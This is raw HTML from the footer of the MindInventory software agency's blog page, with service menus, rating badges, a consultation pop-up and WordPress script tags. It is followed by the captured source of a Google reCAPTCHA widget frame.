                              </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="company-rating">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <ul>
                        <li>
                            <a rel="nofollow noopener" href="https://clutch.co/profile/mindinventory" target="_blank">
                                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/clutch.svg" alt="clutch">
                                <span>
                                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/star.svg" alt="star">
                                    4.6
                                </span>
                            </a>
                        </li>
                        <li>
                            <a rel="nofollow noopener" href="https://www.goodfirms.co/company/mindinventory" target="_blank">
                                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/goodfirms.svg" alt="goodfirms">
                                <span>
                                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/star.svg" alt="star">
                                    4.7
                                </span>
                            </a>
                        </li>
                        <li>
                            <a rel="nofollow noopener" href="https://www.designrush.com/agency/profile/mindinventory" target="_blank">
                                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/designrush.svg" alt="designrush">
                                <span>
                                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/star.svg" alt="star">
                                    4.8
                                </span>
                            </a>
                        </li>
                        <li>
                            <a rel="nofollow noopener" href="hhttps://www.topdevelopers.co/profile/mindinventory" target="_blank">
                                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/topdeveloper.svg" alt="topdeveloper">
                                <span>
                                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/star.svg" alt="star">
                                    5.0
                                </span>
                            </a>
                        </li>
                        <li>
                            <a rel="nofollow noopener" href="https://www.google.com/search?q=mindinventory#lrd=0x395e84a78e31076b:0xd16e86ac97cbc69,1" target="_blank">
                                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/google.svg" alt="google">
                                <span>
                                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/star.svg" alt="star">
                                    4.7
                                </span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu">
        <div class="container">
            <div class="row">
                <div class="mi-footer-menu">
                    <div class="mi-footer-menu-inner">
                                                    <div class="footer-main-inner">
                                <div id="nav_menu-6" class="widget widget_nav_menu"><span class="widget-title">Application</span><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-17131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17131"><a href="https://www.mindinventory.com/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mindinventory.com/web-development/">Web Development</a></li>
<li id="menu-item-16848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16848"><a href="https://www.mindinventory.com/software-product-development-services/">Software Product Development</a></li>
<li id="menu-item-17132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17132"><a href="https://www.mindinventory.com/saas-application-development/">SaaS Development</a></li>
<li id="menu-item-17133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17133"><a href="https://www.mindinventory.com/progressive-web-app-development/">PWA Development</a></li>
<li id="menu-item-17134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17134"><a href="https://www.mindinventory.com/application-modernization-services/">Application Modernization</a></li>
</ul></div></div>                            </div>
                                            </div>
                    <div class="mi-footer-menu-inner">
                                                    <div class="footer-main-inner">
                                <div id="nav_menu-7" class="widget widget_nav_menu"><span class="widget-title">AI/ML</span><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-16849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16849"><a href="https://www.mindinventory.com/ai-ml-development-services/">AI ML Development</a></li>
<li id="menu-item-17174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17174"><a href="https://www.mindinventory.com/ai-development-services/">Artificial Intelligence (AI)</a></li>
<li id="menu-item-17173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17173"><a href="https://www.mindinventory.com/machine-learning-development-services/">Machine Learning</a></li>
<li id="menu-item-18987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18987"><a href="https://www.mindinventory.com/generative-ai-development/">Generative AI Development</a></li>
<li id="menu-item-17175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17175"><a href="https://www.mindinventory.com/ai-agent-development/">AI Agent Development</a></li>
<li id="menu-item-18988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18988"><a href="https://www.mindinventory.com/llm-development-services/">LLM Development</a></li>
</ul></div></div>                            </div>
                                            </div>
                    <div class="mi-footer-menu-inner">
                                                    <div class="footer-main-inner">
                                <div id="nav_menu-4" class="widget widget_nav_menu"><span class="widget-title">Software</span><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-16850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16850"><a href="https://www.mindinventory.com/software-development-services/">Software Development</a></li>
<li id="menu-item-17179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17179"><a href="https://www.mindinventory.com/ai-software-development-services/">AI Software Development</a></li>
<li id="menu-item-17176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17176"><a href="https://www.mindinventory.com/software-product-development-services/">Software Product Development</a></li>
<li id="menu-item-17180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17180"><a href="https://www.mindinventory.com/software-modernization-services/">Software Consulting</a></li>
<li id="menu-item-17177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17177"><a href="https://www.mindinventory.com/software-development-for-startups/">Startups Software Development</a></li>
<li id="menu-item-17178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17178"><a href="https://www.mindinventory.com/enterprise-software-development/">Enterprise Software Development</a></li>
</ul></div></div>                            </div>
                                            </div>
                    <div class="mi-footer-menu-inner">
                                                    <div class="footer-main-inner">
                                <div id="nav_menu-5" class="widget widget_nav_menu"><span class="widget-title">Industries</span><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17286"><a href="https://www.mindinventory.com/industry/healthcare/">Healthcare</a></li>
<li id="menu-item-17287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17287"><a href="https://www.mindinventory.com/industry/finance/">Finance</a></li>
<li id="menu-item-17292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17292"><a href="https://www.mindinventory.com/industry/real-estate/">Real Estate</a></li>
<li id="menu-item-17288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17288"><a href="https://www.mindinventory.com/industry/retail/">Retail</a></li>
<li id="menu-item-17289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17289"><a href="https://www.mindinventory.com/industry/education/">Education</a></li>
<li id="menu-item-17291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17291"><a href="https://www.mindinventory.com/industry/sports/">Sports</a></li>
</ul></div></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="company-copyright">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 order-2 order-lg-1 col-md-12 col-lg-4">
                    <p class="copy-right">© 2025 MindInventory. All rights reserved.</p>
                </div>
                <div class="col-12 order-1 col-md-12 order-lg-2 mt-md-1 mt-lg-0 col-lg-8">
                                            <nav aria-label="Secondary menu" class="footer-navigation">
                            <ul class="footer-navigation-wrapper">
                                <li id="menu-item-15560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15560"><a href="https://www.mindinventory.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.mindinventory.com/blog/insights/"><span>Insights</span></a></li>
<li id="menu-item-17353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17353"><a href="https://www.mindinventory.com/careers/"><span>Careers</span></a></li>
<li id="menu-item-15562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15562"><a href="https://www.mindinventory.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-15563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15563"><a href="https://www.mindinventory.com/sitemap/"><span>Sitemap</span></a></li>
                            </ul><!-- .footer-navigation-wrapper -->
                        </nav><!-- .footer-navigation -->
                                    </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->


<!-- Modal -->
<div class="modal fade exit-modal" id="staticBackdrop" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-modal="true" role="dialog">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <a href="javascript:void(0)" class="exit-close-icon"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg" alt="close"></a>
      </div>
      <div class="modal-body">
        <span class="exit-modal-title">Wait! One Last Thing…</span>
        <span class="exit-modal-subtitle">Have a project idea in mind? Get your FREE 30-minute consultation!</span>
        <p>Discuss your specific requirements with our experts and get a customized software solution.</p>
        <a target="_blank" href="https://www.mindinventory.com/contact-us/"><span>Let's Get Started</span><i class="icon-arrow-right"></i></a>
        <div class="trusted-brands">
            <span class="trusted-title">Trusted By 1600+ Global Brands</span>
            <ul>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/air-asia.webp" alt="air asia"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/google.webp" alt="google"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/simonsinek.webp" alt="simonsinek"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/KFC.webp" alt="KFC"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/booking.webp" alt="booking"></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="custom-modal-backdrop fade"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/mi-insight-2024\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mindinventory.com\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856" id="mi-media-query-js"></script>
<script id="mi-download-js-extra">
var objDaeDownload = {"ajaxUrl":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php","nonce":"849b3e6409"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/download.js?ver=1742888856" id="mi-download-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0" id="email-subscribers-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526" id="ez-toc-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&co=aHR0cHM6Ly93d3cubWluZGludmVudG9yeS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=5pgxoe1176va
body_size: 45491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ehUcoNiEdda7cleQpu2TjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ehUcoNiEdda7cleQpu2TjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ehUcoNiEdda7cleQpu2TjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq8lw5LCkcKHwqrDjcK7EMOkw7oTQVp2VsKpQEPCvmzCgSLDl8KwSnoxwqtDw7UTw73Cuipfw6XCtsKcwrctP8OJwq/DpD8rwoR2clPCkGgkw4xWGCV+RyXDrTFbN31bw5dHw5VZw6HCg8Oaw53DpmjDog1rw6HCjmRWWDvCs8OIeSMLw6l0eRzCosO3wrvDiHvDmMK6wqxiw7TDp8OcDMKHw4MQw5PDucOvQsKrAcK4w7/[base64]/GMOxwqPCpHXCkcOvZsOJJ33DnyAZw4PCmF/[base64]/Cqk/DtjkXw5Ykw5lHwqnCkhgew54OwqBnw6TCjsK1woFdGytOIH0TL2TCt0TCisOEwqBWw4pVBcOgwr1/SDRyw4EKw6zDpcK2wpRiHmLDr8K6D8ObY8Kpw4rCmMO5In/DtS0QEMKFbsOgwpzCunciFjgqJMO/R8KtIsKWwptmwovCgMKRIRvCjsKXwot1woILw7rCqlAIw7sidRs8w5TCtl0nBXcbw7HDvkYJa3DDl8OmRyTDlMOqwoAew4VVcMOzbCNJQ8OYA1dEw79mwrQTw5rDlcOkwpMtKStkwq9gO8Owwp/Cgm1CfgRAw5kvF3rCu8K+wptKwpIBwpHDs8K4w4Mvwpp+wrDDtsKOw47CpFXDs8KoXDFlOV1xwoZuwqp2U8OFw47DklUKAgzDlsKxwqhdwrwVRsKsw6tefW7Ckwt9wp0jwq3CnDHDlho3w53Dr0bCnSHCqcO+w5A+OTwCw61tD8KaYcKJw5PCoF7CszPCqS/DnsORw63DgcKaQMOHFcO/w55Uwo0WMUJXa8O/O8OHwpsuQ05sO3w/asKnJWl0YzbDh8KDwrMawo4KAS3DvMOKWMOJFMKpw5vDq8KPHBl4w7TCuyxWwo1PK8KsTsKgwqXCpmPCv8OKTcK6wqF5XR/Ds8OJw5x/w4E8w6DCgsObbsKNcCVtbcO6w4LCksOGwoUjXMOWw6PCuMKHYQNsQ8KIw40jwqMtTcOtw7wTw48KdMOiw68owqFFC8Opwo8/w63DgivDkHXClcOww5QlwpHDuR3DvkhaXsKyw55AwrrDsMKSw57CqTrDpsKnw5pRHzrCnMOBw5XCr3DDrsOQwrHDmy/CpcKfQcOWKUYNH3DDvz7DqcKeXcK5FsKmZWcyRw1jw4cUw7zCssK3YMOCA8Ksw41TegpUwqVSHw/Dlkt/UFTCgAPCocKPwqDDhsO4w7Z4LGbDvcKuw7fDlXYqwr0SJMK4w5XDrkjClitGEsOdw7gebQYHBsOdMcK3KxzDvQvCojY0w4jCsnhjw4jCjFxGw63DvCISYy4fNFDCp8K2Ikh/WsKbfVQawocNLxo4cGVJJyoTw4HDoMKLwrzDtWzDvQxHwqk4w4jCk0XChsOUw5I/NBgkEcKSw67DqmxHw6XCrcKIZFnDr8O4HMKQwq9UwqXDh08oYR4EAkHCt2x0FsOjw5Iow7hTwoVnwrXChMOzw7BAYHssM8KLw6B2WcKqUcOaUzPDmF4cw7jDhkDCn8K1CU3CoMK/[base64]/wr3DvsO2BcK4w4/Dv2RTDzfDmloTwpJvwq/CmGFBSBljwpzDtwgdbHdlDMO8LsOiw5Y/w5fDoQbDsDpmw7HDmy53w4rCmRgsHMONwrNyw5LDnsOow6zCisKRccOWw7fDlF8nw6ZWw7ZADcKHKMK8woAraMOnwps